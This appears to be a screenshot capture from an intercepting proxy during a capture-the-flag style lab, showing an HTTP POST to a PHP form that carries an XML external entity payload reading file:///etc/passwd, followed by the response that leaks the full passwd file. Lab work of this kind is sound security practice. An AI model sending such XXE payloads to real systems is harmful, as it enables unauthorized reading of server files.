 Request
Pretty Raw Hex
\n
1 POST /forms.php HTTP/1.1
2 Host: 10.10.186.152
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:121.0) Gecko/20100101 Firefox/121.0
4 Accept: */*
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: text/plain;charset=UTF-8
8 Content-Length: 155
9 Origin: http://10.10.186.152
10 DNT: 1
11 Sec-GPC: 1
12 Connection: close
13 Referer: http://10.10.186.152/forms.php
14 Cookie: PHPSESSID=noejomlq2qn07jb16nuejoabr4
15
16 <?xml version="1.0" encoding="UTF-8"?>
17 <!DOCTYPE replace [<!ENTITY ent SYSTEM "file:///etc/passwd"> ]>
18 <root>
<name>
10
</name>
<search>
&ent;
</search>
</root>
Search
0 highlights
Response
Pretty Raw Hex Render
\n
108 <input id="search" name="search" type="text" value="" />
109 </p>
110
111 <p>
112 <button name="snd" id="Login" onclick="XMLFunction()">
Send Message
</button>
113 </p>
114 </fieldset>
115
116
117
118
119 </body>
120
121
122 </html>
123
124 Sorry, account number root:x:0:0:root:/root:/bin/bash
125 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
126 bin:x:2:2:bin:/bin:/usr/sbin/nologin
127 sys:x:3:3:sys:/dev:/usr/sbin/nologin
128 sync:x:4:65534:sync:/bin:/bin/sync
129 games:x:5:60:games:/usr/games:/usr/sbin/nologin
130 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
131 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
132 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
133 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
134 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
135 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
136 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
137 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
138 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
139 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
140 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
141 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
142 libuuid:x:100:101::/var/lib/libuuid:
143 syslog:x:101:104::/home/syslog:/bin/false
144 messagebus:x:102:106::/var/run/dbus:/bin/false
145 landscape:x:103:109::/var/lib/landscape:/bin/false
146 sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin
147 cyber:x:1000:1000:cyber,,,:/home/cyber:/bin/bash
148 mysql:x:107:113:MySQL Server,,,:/nonexistent:/bin/false
149 yash:x:1002:1002:,,,:/home/yash:/bin/bash
150 is not active!
Search
0 highlights